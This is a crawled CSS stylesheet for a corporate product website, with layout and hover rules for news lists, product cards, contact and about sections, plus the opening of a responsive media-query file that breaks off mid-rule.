    bottom: -4%;
    color: #0d3b95;
}



.newsny{
    padding: 4% 2%;
    border-bottom: 1px dashed #a3a3a3;
    transition: all 0.3s;
}
.newsny .xw1{
    width: 5%;
    float: left;
    color: #a0a0a0;
    font-size: 22px;
    margin-top: -2px;
    transition: all 0.3s;
}
.newsny .xw2{
    width: 70%;
    float: left;
    font-size: 18px;
    color: #555555;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}
.newsny .xw3{
    text-align: right;
    width: 20%;
    float: right;
    font-size: 18px;
    color: #555555;
    transition: all 0.3s;
}
.newsny .xw4{
    margin-top: 2%;
    padding: 0 0% 0 5%;
    width: 100%;
    float: left;
    font-size: 14px;
    line-height: 2;
    color: #555555;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
}
.newsny:hover .xw1,.newsny:hover .xw2,.newsny:hover .xw3{
    color: #0d3b95;
}


/*info_ls_g*/

.xwrm_list{
    padding: 5% 0 0;
}

.newsik_ts3{
    width: 22%;
    float: left;
    margin-right: 4%;
}
.newsik_ts3:nth-child(4n){
    margin-right: 0;
}
.newsik_ts3 .time{
    font-weight: bold;
    color: #0d3b95;
}
.newsik_ts3 .time .time_ri{
    float: left;
    font-size: 36px;
}
.newsik_ts3 .time .time_ny{
    margin: 4% 0 0 3%;
    float: left;
    font-size: 18px;
}
.newsik_ts3 .tits{
    font-size: 16px;
    color: #333333;
    margin: 5% 0;
}
.newsik_ts3 .imgs{
    width: 100%;
    overflow: hidden;
}
.newsik_ts3 .cots{
    padding: 5% 0;
    font-size: 14px;
    color: #333333;
    line-height: 2;
    position: relative;

    overflow:hidden;

}
.newsik_ts3:hover .imgs img{
    transform: scale(1.1);
}

.newsik_ts3 .cots:before{
    content: 'MORE+';
    position: absolute;
    right: 3%;
    bottom: 15%;
    color: #0d3b95;
}


/* ��Ʒ��ҳ */
.inpro_second ul {
    background: url(/tpl/LjimitateIm/css/../image/sproright_list.jpg) left no-repeat;
    margin-bottom: 5%;
}
.inpro_second ul li {
    display: inline-block;
    font-size: 15px;
    color: #777777;
    max-width: 20%;
    height: 1em;
    overflow: hidden;
    margin-left: 4%;
    transition: all .3s;
    text-align: center;
}
.inpro_second ul li:hover {
    color: #0d3b95;
    transform: translateX(5%);
    transition: all .3s;
}

.nyall_left{
    width: 100%;
}

.nyal_list{
    background-color: #ffffff;
}
.nyal_list .nyalimg{
    width: 40%;
    float: left;
}
.nyal_list .nyalcot{
    width: 60%;
    float: right;
}
.nyall_right .inpro_left {
    float: left;
    width: 70%;
}
.nyall_right .inpro_right {
    float: right;
    width: 20%;
    margin-top: 7%;
} 
.nyal_list .nyalcot .tit{
    font-size: 30px;
    color: #000000;
    margin: 2% 0 2% 0;
    line-height: 1.5;
}

.nyal_list .nyalcot .intro {
    line-height: 2em;
    font-size:14px;
    color: #333333;
}
.nyal_list .nyalcot .purchase{
    margin-top: 20px;
}
.nyal_list .nyalcot .purchase .buy{
    width: 25%;
    padding: 2% 0%;
    background-color: #0d3b95;
    color: #ffffff;
    text-align: center;
    border-radius: 10px;
    float: left;
    margin-right: 5%;
}
.nyal_list .nyalcot .purchase .hotline{
    font-size: 24px;
    color: #333333;
    float: left;
    margin-top: 1%;
}
.nyal_detail{
    background-color: #ffffff;
    margin: 5% 0;
}
.nyal_detail .detail_tit{
    font-size: 24px;
    color: #0d3b95;
    font-weight: bold;
    letter-spacing: 3px;
    padding-bottom: 3%;
    margin-bottom: 3%;
    border-bottom: 2px solid #a0a0a0;
    position: relative;
}
.nyal_detail .detail_tit .line{
    position: absolute;
    width: 10%;
    height: 2px;
    background-color: #0d3b95;
    left: 0;
    bottom: -2px;
}
.nyal_detail .allnr{
    width: 100%;
    overflow: hidden;
}
.nyal_detail .allnr img{
    max-width: 100%!important;
}

.nyall_right .nyar_tit {
    background-color: #0d3b95;
    padding: 3.9% 5%;
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    letter-spacing: 2px;
}

.probox{
    width: 18%;
    margin-right: 2.5%;
    margin-bottom: 2.5%;
    float: left;
    background-color: #ffffff;
    padding: 1%;
}
.probox:nth-child(5n){
    margin-right: 0;
}
.probox .img{
    width: 50%;
    margin: 10% 25%;
}
.probox .tit{
    width: 50%;
    font-size: 14px;
    color: #000000;
    font-weight: bold;
    height: 50px;
    line-height: 25px;
    overflow: hidden;
    margin-bottom: 5%;
    margin-left: 25%;
    text-align: center;
}
.probox .cot{
    font-size: 14px;
    color: #000000;
    height: 50px;
    line-height: 25px;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
}
.probox .ckzx{
    margin: 8% 0;
}
.probox .ckzx .ck{
    font-size: 14px;
    color: #ffffff;
    float: left;
    background-color: #a40000;
    padding: 3% 5%;
    border-radius: 5px;
}
.probox .ckzx .zx{
    font-size: 14px;
    color: #ffffff;
    float: right;
    background-color: #0d3b95;
    padding: 3% 5%;
    border-radius: 5px;
}



.probox2 {
    width: 100%;
    margin-bottom: 10%;
    float: left;
    background-color: #ffffff;
    transition: all .3s;
}

.probox2 .img {
    width: 100%;
}
.probox2 .tit {
    width: 100%;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    background: #626262;
    padding: 0 5%;
    transition: all .3s;
}
.probox2 .cot {
    font-size: 14px;
    color: #000000;
    height: 50px;
    line-height: 25px;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
}
.probox2 .ckzx{
    margin: 8% 0;
}
.probox2 .ckzx .ck{
    font-size: 14px;
    color: #ffffff;
    float: left;
    background-color: #a40000;
    padding: 3% 5%;
    border-radius: 5px;
}
.probox2 .ckzx .zx{
    font-size: 14px;
    color: #ffffff;
    float: right;
    background-color: #0d3b95;
    padding: 3% 5%;
    border-radius: 5px;
}

.nyall_right .inpro_right .probox2:hover .tit {
    background-color: #0d3b95;
    transition: all .3s;
}
.inpro_second ul .active {
    color: #0d3b95;
    border-bottom: 1px solid #0d3b95;
}

.content_main .sipage_pro {
    width: 30.6%;
    margin-right: 4%;
}
.content_main .sipage_pro:nth-child(3n) {
    margin-right: 0%;
}






.tablesy{
    width: 100%;
    max-width: 100%;
    border: 1px solid #cccccc;
    border-spacing: 0;
}
.tablesy tr{
    background-color: #eeeeee;
}
.tablesy tr:nth-child(2n){
    background-color: #ffffff;
}
.tablesy td{
    padding: 2% 5%;
    font-size: 14px;
    color: #333333;
    line-height: 2;
}
.tablesy .tdl{
    width: 30%;
    border-right: 1px solid #cccccc;
}
.tablesy .tdr{
    width: 70%;
}
.tablesy .tdl2_30{
    width: 30%;
    border-right: 1px solid #cccccc;
    text-align: center;
}
.tablesy .tdl2_20{
    width: 20%;
    border-right: 1px solid #cccccc;
    text-align: center;
}


.resultimg{
    width: 150px;
    height: 150px;
    float: left;
    margin: 10px 20px 10px 0;
    position: relative;
    border: 1px solid #cccccc;
    border-radius: 5px;
    overflow: hidden;
}
.resultimg img{
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    margin: auto;
    width: 100%;
    height: 100px;
    display: block;
}









.infobox{
    width: 100%;
    padding: 2%;
    background-color: #ffffff;
    margin-bottom: 3%;
}
.infobox .img{
    width: 30%;
    float: left;
    overflow: hidden;
}
.infobox .cot{
    width: 70%;
    float: right;
    padding: 2% 5%;
}
.infobox .cot .tit{
    font-size: 24px;
    color: #333333;
    height: 50px;
    line-height: 50px;
}
.infobox .cot .intro{
    font-size: 14px;
    color: #777777;
    height: 50px;
    line-height: 25px;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    margin: 1% 0 5% 0;
}
.infobox .cot .cktime{

}
.infobox .cot .cktime .ck{
    font-size: 14px;
    color: #ffffff;
    background-color: #0d3b95;
    border-radius: 20px;
    text-align: center;
    float: left;
    padding: 1.5% 3%;
}
.infobox .cot .cktime .time{
    float: right;
    font-size: 14px;
    color: #999A99;
}
.infobox:hover .img img{
    transform: scale(1.1);
}

.info_more .ifloads{
    margin-top: 3%;
    width: 100%;
    background-color: #ffffff;
    font-size: 16px;
    letter-spacing: 2px;
    color: #333333;
    text-align: center;
    padding: 5% 0;
    cursor: pointer;
}


.contact_title{
    width: 240px;
    margin-left: 400px;
    padding-bottom: 5%;
}
.contact_left{
    float: left;
}
.contact_right{
    float: right;
    width: 150px;
}
.contact_map{
    padding-top: 5%;
}


.prony{
    padding-bottom: 40px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 50px;
}
.prony_left{
    width: 500px;
    height: 420px;
    float: left;
}
.prony_right{
    float: right;
    width: 500px;
}

.prony_right .tit{
    font-size: 30px;
    color: #333333;
    padding-top: 50px;
}
.prony_right .intro{
    width: 100%;
    font-size: 16px;
    color: #333333;
    line-height: 2;
    margin: 30px 0;
}
.prony_right .purchase{

}
.prony_right .purchase .buy{
    width: 150px;
    height: 45px;
    line-height: 45px;
    background-color: #0d3b95;
    color: #ffffff;
    text-align: center;
    border-radius: 10px;
    float: left;
}
.prony_right .purchase .hotline{
    float: left;
    font-size: 22px;
    color: #333333;
    margin-top: 10px;
    margin-left: 20px;
}

.product_nr_tit{
    text-align: center;
    padding:  30px 0;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 30px;
}
.product_nr_tit .en_nr{
    font-size: 14px;
    color: #aaaaaa;
    margin-bottom: 1%;
}
.product_nr_tit .cn_nr{
    font-size: 30px;
    color: #333333;
    position: relative;
}
.product_nr_tit .cn_nr span{
    width: 30px;
    height: 1px;
    background-color: #0d3b95;
    display: inline-block;
    margin: 10px 20px;
}






.public_list{
    position: relative;
    padding: 1% 0;
    background-color: #ffffff;
}

.public_content{

}
.nyms1{
    position: relative;
    background-color: #ffffff;
}
.nyms1 .nyms1img{
    width: 40%;
}
.nyms1 .nyms1cot{
    position: absolute;
    width: 48%;
    height: 100%;
    right: 6%;
    top: 0;
}
.nyms1 .nyms1cot .tit{
    font-size: 30px;
    color: #555555;
    padding-top: 10%;
    line-height: 1.5;
}
.nyms1 .nyms1cot .cstime{
    font-size: 16px;
    color: #555555;
    margin: 5% 0;
}
.nyms1 .nyms1cot .cstime .llcs{
    float: left;
    margin-right: 10%;
}
.nyms1 .nyms1cot .cstime .time{
    float: left;
}
.nyms1 .nyms1cot .intro{
    font-size: 14px;
    color: #555555;
    padding: 5% 0;
    line-height: 2;
    border-top: 1px dashed #cccccc;
}
.nyms1 .nyms1cot .lxfs{

}
.nyms1 .nyms1cot .lxfs .more{
    font-size: 22px;
    color: #ffffff;
    background-color: #0d3b95;
    width: 30%;
    text-align: center;
    padding: 3% 0;
    border-radius: 10px;
    float: left;
    margin-right: 3%;
}
.nyms1 .nyms1cot .lxfs .fwrx{
    float: left;
    font-size: 28px;
    margin-top: 2%;
    margin-bottom: 2%;
}
.nyms1 .nyms1cot .lxfs .fwrx span{
    color: #0d3b95;
}




.lxwmmap{
    margin-top: 3%;
}




.sl_nyall{
    margin-bottom: 3%;
}
.sl_nyall .sl_tit{
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    background-color: #0d3b95;
    padding: 1.2%;
    letter-spacing: 2px;
}
.sl_nyall .sl_cot{
    width: 100%;
    overflow: hidden;
    padding: 2%;
    background-color: #ffffff;
}


.recommend_news{

}
.rn_nyall{
}
.rn_nyall .rn_tit{
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    background-color: #0d3b95;
    padding: 1.2%;
    letter-spacing: 2px;
}
.rn_nyall  .rn_list{
    padding-top: 2%;
}
.rnbox{
    width: 23.5%;
    float: left;
    margin-right: 2%;
    margin-bottom: 2%;
}
.rnbox:nth-child(4n){
    margin-right: 0px;
}
.rnbox .img{
    width: 100%;
    overflow: hidden;
}
.rnbox .tit{
    font-size: 16px;
    color: #1b1b1b;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    margin: 5% 0;
    white-space:nowrap;
    text-overflow:ellipsis;
}
.rnbox .more{
    font-size: 14px;
    color: #0d3b95;
}
.rnbox:hover .img img{
    transform: scale(1.1);
}
.honor_left{
    width: 75%;
    float: left;
    padding-bottom: 5%;
}
.honortop{
    margin-bottom: 3%;
}
.honor_list{
    position: relative;
}
.nyhonor{
    width: 23%;
    margin-right: 2.65%;
    margin-bottom: 2.65%;
    float: left;
}
.nyhonor:nth-child(4n){
    margin-right: 0px;
}
.nyhonor .img{
    width: 100%;
   /* height: 13.85vw;*/
}
.nyhonor .tit{
    text-align: center;
    height: 50px;
    line-height: 23px;
    font-size: 18px;
    color: #333333;
}
.nyhonor:hover .img img{
    -webkit-transform:translateY(-10px);
    -moz-transform:translateY(-10px);
    -ms-transform:translateY(-10px);
}






.rmnews_right{
    width: 21.5%;
    float: right;
    padding-bottom: 5%;
}
.rmnews_right .rnr_tit{
    background-color: #0d3b95;
    padding: 3.9% 5%;
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    letter-spacing: 2px;
}
.rmnews_right .rnr_list{
    width: 100%;
    padding: 5%;
    background-color: #ffffff;
}
.rmnews_right .ckgd{
    margin-top: 3%;
    width: 100%;
    background-color: #ffffff;
    font-size: 12px;
    color: #333333;
    text-align: center;
    padding: 5% 0;
}
.rnrbox{
    margin-bottom: 10%;
}
.rnrbox .img{
    width: 100%;
    overflow: hidden;
}
.rnrbox .tit{
    font-size: 14px;
    color: #333333;
    height: 40px;
    line-height: 40px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}
.rnrbox .cot{
    font-size: 12px;
    color: #555555;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    height: 40px;
    line-height: 20px;
}
.rnrbox .cktime{
    margin-top: 5%;
}
.rnrbox .cktime .time{
    font-size: 12px;
    color: #333333;
    float: left;
}
.rnrbox .cktime .ck{
    font-size: 12px;
    color: #0d3b95;
    float: right;
}
.rnrbox:hover .img img{
    transform: scale(1.1);
}


.rnrbox2{
    margin-bottom: 8%;
    background-color: #ffffff;
}
.rnrbox2 .img{
    width: 100%;
    overflow: hidden;
}
.rnrbox2 .nrall{
    padding: 5%;
}
.rnrbox2 .tit{
    font-size: 14px;
    color: #333333;
    height: 40px;
    line-height: 40px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}
.rnrbox2 .cot{
    font-size: 12px;
    color: #555555;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    height: 40px;
    line-height: 20px;
}
.rnrbox2 .cktime{
    margin-top: 5%;
}
.rnrbox2 .cktime .time{
    font-size: 12px;
    color: #333333;
    float: left;
}
.rnrbox2 .cktime .ck{
    font-size: 12px;
    color: #0d3b95;
    float: right;
}
.rnrbox2:hover .img img{
    transform: scale(1.1);
}

.aboutny1{
    display: flex;
    justify-content: center;
    margin-bottom: 5%;
}
.aboutny1 .aboutimg{
    width: 50%;
}
.aboutny1 .aboutcot{
    width: 50%;
    padding-left: 5%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.aboutny1 .aboutcot .aboutbt{
    font-size: 36px;
    color: #555555;
    margin-bottom: 15%;
}
.aboutny1 .aboutcot .aboutbt .aboutbten{
    margin-left: 5%;
    font-size: 24px;
    color: #cccccc;
}
.aboutny1 .aboutcot .aboutny{
    font-size: 14px;
    color: #555555;
    line-height: 2;
}

.aboutny1 .aboutcot2{
    width: 50%;
    padding-right: 5%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.aboutny1 .aboutcot2 .aboutny{
    font-size: 14px;
    color: #555555;
    line-height: 2;

}
.aboutny1 .aboutcot2 .aboutny:nth-of-type(1){
    margin-bottom: 10%;
}


.aboutny2 .aboutbt{
    font-size: 36px;
    color: #555555;
    margin-bottom: 3%;
}
.aboutny2 .aboutbt .aboutbten{
    margin-left: 5%;
    font-size: 24px;
    color: #cccccc;
}
.aboutny2 .aboutny{
    margin-top: 3%;
    font-size: 14px;
    color: #555555;
    line-height: 2;
}



.lxny1{
    margin-bottom: 3%;
}
.lxny1 .lxny1l{
    float: left;
    width: 50%;
    letter-spacing: 1px;
}
.lxny1 .lxny1l .dnr1{
    font-size: 30px;
    color: #333333;
    font-weight: bold;
    margin-bottom: 8%;
    padding-top: 2%;
}
.lxny1 .lxny1l .dnr2{
    font-size: 30px;
    color: #333333;
    padding: 3% 0 3% 15%;
    background: url(/tpl/LjimitateIm/css/../image/lxny1.png) no-repeat left;
    background-size: 10%;
    margin-bottom: 4%;
    font-weight: bold;
}
.lxny1 .lxny1l .dnr2 span{
    color: #0d3b95;
}
.lxny1 .lxny1l .dnr3{
    font-size: 18px;
    color: #333333;
    padding: 4% 0 4% 13%;
    margin-bottom: 2%;
}
.lxny1 .lxny1l .dnr3:nth-of-type(3){
    background: url(/tpl/LjimitateIm/css/../image/lxny2.png) no-repeat left;
    background-size: 8%;
}
.lxny1 .lxny1l .dnr3:nth-of-type(4){
    background: url(/tpl/LjimitateIm/css/../image/lxny3.png) no-repeat left;
    background-size: 8%;
}
.lxny1 .lxny1l .dnr3:nth-of-type(5){
    background: url(/tpl/LjimitateIm/css/../image/lxny4.png) no-repeat left;
    background-size: 8%;
}

.lxny1 .lxny1r{
    width: 50%;
    float: right;
}
.map{
    height: 500px;
}

.lxny2{
    letter-spacing: 1px;
}
.lxny2 .dnr1{
    font-size: 28px;
    color: #333333;
    padding: 3% 0 3% 5%;
    background: url(/tpl/LjimitateIm/css/../image/lxny5.png) no-repeat left;
    background-size: 3%;
    margin-bottom: 1%;
    font-weight: bold;
    border-bottom: 1px solid #d2d2d2;
}

.lxny2 ul li{
    font-size: 18px;
    color: #333333;
    float: left;
    width: 25%;
    margin-right: 12.5%;
    margin-top: 3%;
    padding: 1% 0 1% 4%;
}
.lxny2 ul li:nth-child(3n){
    margin-right: 0;
}
.lxny2 ul li:nth-of-type(1){
    background: url(/tpl/LjimitateIm/css/../image/lxny6.png) no-repeat left;
    background-size: 12%;
}
.lxny2 ul li:nth-of-type(2){
    background: url(/tpl/LjimitateIm/css/../image/lxny6.png) no-repeat left;
    background-size: 12%;
}
.lxny2 ul li:nth-of-type(3){
    background: url(/tpl/LjimitateIm/css/../image/lxny6.png) no-repeat left;
    background-size: 12%;
}
.lxny2 ul li:nth-of-type(4){
    background: url(/tpl/LjimitateIm/css/../image/lxny7.png) no-repeat left;
    background-size: 12%;
}
.lxny2 ul li:nth-of-type(5){
    background: url(/tpl/LjimitateIm/css/../image/lxny8.png) no-repeat left;
    background-size: 12%;
}










.content_show{
    padding: 0 0;
}
.content_show .tit{
    font-size: 30px;
    color: #333333;
    text-align: center;
}
.content_show .info{
    margin: 2% 0;
    font-size: 12px;
    color: #535353;
    text-align: center;
}
.content_show .info .returnls{
    float: right;
    font-size: 16px;
}
.content_show .allnr{
    width: 100%;
    overflow: hidden;
    border-top: 1px dashed #a3a3a3;
    border-bottom: 1px dashed #a3a3a3;
    padding: 2% 1%;
    margin-bottom: 2%;
}
.content_show  .Solidline{
    border-top: 1px solid #a3a3a3;
    border-bottom: 1px solid #a3a3a3;
}
.content_show .allnr img{
    max-width: 100%;
}

.product_info{
    padding-bottom: 2%;
}
.product_info .left{
    width: 60%;
    float: left;
}
.product_info .left .productname{
    font-size: 30px;
    color: #333333;
    padding-top: 3%;
}
.product_info .left .intro{
    width: 70%;
    font-size: 16px;
    color: #333333;
    line-height: 2;
    margin: 4% 0;
}
.product_info .left .purchase{

}
.product_info .left .purchase .buy{
    width: 20%;
    background-color: #0d3b95;
    color: #ffffff;
    padding: 2% 0;
    text-align: center;
    border-radius: 10px;
    float: left;

}
.product_info .left .purchase .hotline{
    float: left;
    font-size: 24px;
    color: #333333;
    margin-top: 1.5%;
    margin-left: 2%;
}
.product_info .right_img{
    width: 37.5%;
    float: right;
}


.partner_box{
    width: 13%;
    margin-right: 1.5%;
    margin-bottom: 1.5%;
    float: left;
}
.partner_box:nth-child(7n){
    margin-right: 0px;
}
.partner_box .img{
    width: 100%;
    height: 5.417vw;
}
.partner_box .tit{
    text-align: center;
    font-size: 14px;
    color: #333333;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
}
.partner_box:hover .img img{
    -webkit-transform:translateY(-10px);
    -moz-transform:translateY(-10px);
    -ms-transform:translateY(-10px);
}


.advantagebox{
    width: 49%;
    margin-right: 2%;
    margin-bottom: 2%;
    position: relative;
    float: left;
}
.advantagebox:nth-child(2n){
    margin-right: 0px;
}
.advantagebox .img{
    width: 40%;
    float: left;
    overflow: hidden;
}
.advantagebox .cont{
    padding: 1% 5%;
    position: absolute;
    height: 100%;
    width: 60%;
    left: 40%;
    float: right;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: all 0.3s;
}
.advantagebox .tit{
    font-size: 18px;
    color: #1b1b1b;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    height: 20px;
    line-height: 20px;
}
.advantagebox .int{
    font-size: 14px;
    color: #1b1b1b;
    margin: 7% 0;
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    height: 50px;
    line-height: 25px;
}
.advantagebox .more{
    font-size: 14px;
    color: #0d3b95;
}
.advantagebox:hover .img img{
    transform: scale(1.1);
}
.advantagebox:hover .cont{
    background-color: #0d3b95;
}
.advantagebox:hover .tit{
    color: #ffffff;
}
.advantagebox:hover .int{
    color: #ffffff;
}
.advantagebox:hover .more{
    color: #ffffff;
}


.syxwtop{
    margin-bottom: 5%;
    position: relative;
}

.syxwtop .cot{
    position: absolute;
    right: 0;
    top: 0;
    width: 35%;
    height: 100%;
    flex-direction: column;
    justify-content: center;
    display: flex;
    background-color: rgba(0,0,0,0.5);
    padding: 0 5%;
}
.syxwtop .cot .nr1{
    font-size: 24px;
    color: #ffffff;
}
.syxwtop .cot .nr2{
    margin: 8% 0;
    font-size: 14px!important;
    color: #ffffff!important;
    line-height: 30px!important;
    width: 100%;
    height: 150px;

    overflow: hidden;
}
.syxwtop .cot .nr2 *{
    line-height: 30px!important;
    font-size: 14px!important;
    color: #ffffff!important;
}
.syxwtop .cot .nr3{
    width: 30%;
    text-align: center;
    padding: 3% 0;
    color: #ffffff;
    background-color: #0d3b95;
    border-radius: 5px;
}


.info_left{
    width: 48.5%;
    float: left;
}
.ifl_tit{
    font-size: 30px;
    color: #333333;
    border-left: 10px solid #0d3b95;
    padding-left: 20px;
    line-height: 35px;
    margin-bottom: 10%;
}





.info_right{
    width: 47.5%;
    float: right;
}







.upperandlower{
    padding: 1% 0 0;
    position: relative;
}
.pad0{
    padding: 0;
}
.upperandlower .next{
    width: 30%;
    background-color: #626262;
    padding: 0% 2%;
    color: #ffffff;
    height: 60px;
    line-height: 60px;
    font-size: 14px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
    transition: all 0.3s;
}
.upperandlower .next .arrow{
    margin: 0 10%;
}
.upperandlower .next *{
    color: #ffffff!important;
}
.upperandlower .tl{
    text-align: left;
}
.upperandlower .tr{
    text-align: right;
}
.upperandlower .next:hover{
    background-color: #0d3b95;
}




.load_more{
    text-align: center;
    padding-top: 5%;
}
.load_more .loads{
    display: inline-block;
    width: 16%;
    text-align: center;
    color: #ffffff;
    font-size: 16px;
    background-color: #0d3b95;
    cursor: pointer;
    transition: all 0.4s ease 0s;
    padding: 1% 0;
    letter-spacing: 5px;
    border-radius: 10px;
}
.load_more .loadend{
    display: none;
    font-size: 16px;
    color: #555555;
    letter-spacing: 2px;
}
.load_more .block{
    display: block;
}

.info_load_more{
    padding-top: 5%;
}
.info_load_more .loads{
    margin-top: 0;
    width: 100%;
    background-color: #ffffff;
    font-size: 14px;
    letter-spacing: 2px;
    color: #333333;
    text-align: center;
    padding: 3% 0;
    cursor: pointer;
}
.info_load_more2{
    padding-top: 3%;
}
.info_load_more2 .loads{
    margin-top: 0;
    width: 100%;
    background-color: #ffffff;
    font-size: 14px;
    letter-spacing: 2px;
    color: #333333;
    text-align: center;
    padding: 3% 0;
    cursor: pointer;
}



.single_content{
    font-size: 14px;
    line-height: 2;
    padding: 2% 0;
}






.VerticalMenu {
    padding: 0px;
    width: 100%;
    cursor: pointer;
    text-align: left;
}
.VerticalMenu > div {
    width: 100%;
    float: left;
}
.VerticalMenu .bianse{
    color: #0d3b95!important;
}
.VerticalMenu .sjx{
    position: absolute;
    /* display: block; */
    border-top: 1.5vw solid transparent;
    border-left: 2vw solid #777;
    border-bottom: 1.5vw solid transparent;
    margin: 5.5vw 0.5vw 0;
    right: 9%;
    transform: rotate(0deg);
    transition: transform 0.4s linear;
}
.VerticalMenu .sxjsele{
    color: #0d3b95!important;
    transform: rotate(90deg);
    border-left: 2vw solid #0d3b95;
}
.VerticalMenu .span2{
    width: 93%;
    margin-left: 10vw;
    height: 15vw;
    overflow: hidden;
    display: inline-block;
    font-size: 4vw;
    color: #777;
}
.VerticalMenu .span2 a {
    max-width: 80%;
    display: inline-block;
}
.VerticalMenu .span2 .arrow{
    display: inline-block;
    text-align: right;
    width: 10%;
    float: right;
}
.VerticalMenu > div > div:first-child {
    font-size: 14px;
    height: 15vw;
    line-height: 15vw;
    border-top: 1px solid #f2f2f2;
}
.VerticalMenu > div > div:first-child:hover {
    color: #0d3b95;
}
.VerticalMenu > div > div:first-child > i:last-child {
    line-height: 40px;
    float: right;
    transform: rotate(0deg);
    transition: transform 0.2s linear;
}
.VerticalMenu > div > div:last-child {
    width: 100%;
    display: none;
    padding: 0 0vw 0 2vw;
    font-size: 0.8vw;
    color: #777;
}
.VerticalMenu > div > div:last-child > div{
    font-size: 3.5vw;
    height: 12vw;
    line-height: 12vw;
    overflow: hidden;
    padding-left: 9%;
}
.VerticalMenu > div > div:last-child > div:hover{
    color:  #0d3b95;
}
/*.VerticalMenu > div:last-child > div:first-child{*/
/*border-bottom-left-radius: 5px;*/
/*border-bottom-right-radius: 5px;*/
/*}*/
.VerticalMenu > div:last-child::after{
    display: block;
    clear: both;
}
.VerticalMenu .cpbs{
    color:  #0d3b95!important;
}



/* ��ҳ��ϵ���� */
.lxwmall .s_tel {
    font-size: 18px;
    color: #2d3685;
    font-weight: bold;
    line-height: 2em;
}



.wh1600 .cast_body img {
   
} 



/* ��ҳ�������� */
.ssipad_main {
    padding: 5% 0;
}

.sip_advantage .sipa_title {
    font-size: 36px;
    color: #0d3b95;
    text-align: center;
    font-weight: bold;
    background: url(/tpl/LjimitateIm/css/../image/sipa_titlebg.png) center no-repeat;
    line-height: 1.5em;
    margin-bottom: 4%;
    background-size: 100%;
}
.sipa_system ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 5%;
}
.sipa_system ul li {
    width: 18%;
    border: 1px #EEEEEE solid;
    background-color: #fafafa;
    margin-bottom: 3%;
}
.sip_advantage ul li img {
    width: 100%;
    display: block;
}
.sip_advantage .sipa_word {
    font-size: 16px;
    color: #333333;
    padding: 4%;
    line-height: 1.5em;
}
.sip_advantage .sipa_word p {
    font-size: 20px;
    font-weight: bolder;
    line-height: 2em;
}

.sipa_system ul li {
    width: 31%;
}

/* ��ҳר�� */
#menuright h1{font-size:26px; font-weight:bold; color:#333; margin:20px auto 10px auto; text-align:center}
#menuright .createDate{font-size:16px;color:#333; text-align:center}
#menuright .context{ width:1000px; border-top:1px dashed #dedede; margin-top:15px; padding-top:15px; margin-bottom:30px;}
.wp_editor_art_table { margin-bottom: 10px; border-collapse: collapse; display: table; }
.wp_editor_art_table td{ background: white; padding: 5px 10px; border: 1px solid #DDD; }

.wp_editor_tpl_table { margin-bottom: 10px; border-collapse: collapse; display: table; }
.wp_editor_tpl_table td{ background: white; border: 1px solid #DDD;  }

.wp_editor_art_excel_table { margin-bottom: 10px; border-collapse: collapse; display: table; }
.wp_editor_art_excel_table td{ background: white; padding: 5px 10px; border: 1px solid #000; }

.wp_editor_art_paste_table { margin-bottom: 10px; border-collapse: collapse; display: table; width:100%;}
.wp_editor_art_paste_table td{ background: white; padding: 5px 10px; border: 1px solid #000; }

.wp_editor_art_img_wrapper{
    text-align: center;
    padding-bottom: 5px;
    margin-top: 30px;
}
.wp_editor_art_img_wrapper img{
    display: block;
    margin: 0 auto;
}
.wp_editor_art_img_wrapper .wp_editor_art_img_descr{
    line-height: 20px;
    display: inline-block;
    zoom: 1;
    color: #666;
    padding: 15px 0 0;
    margin: 5px auto;
    font-size: 14px;
}
.wp_articlecontent .list-paddingleft-2 {
    padding-left: 30px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/response.css
body_size: 1034
content:

 @media screen and (max-width: 1600px) {
    /* ��ҳ�������� */
    .sin_about .sinab_middle {
        padding: 2% 1% 0 0;
    }
    .sin_about .sinab_content {
        width: 85%;
        font-size: 13px;
    }
    
}


@media screen and (max-width: 1500px) {
    
    /* ��ҳͷ�� */
    .head .head_logo {
        width: 20vw;
        margin-top: 1%;
    }
    .head .head_menu .CAli {
        font-size: 14px;
        line-height: 2em;
        margin-left: 1.5vw;
    }  


}



@media screen and (max-width: 1400px) {
   /* ��ҳ�������� */
   .sin_about .sinab_content {
    font-size: 12px;
    }
    .sin_about .sinab_middle .sinab_main {
        margin-top: 5%;
    }
}



@media screen and (max-width: 1200px) {
    /*��ҳ ��������*/
    .sin_about .sinab_left {
        width: 3%;
    }
    .sin_about .sinab_content p:nth-child(3) {
        display: none;
    }
    .sin_about .sinab_middle {
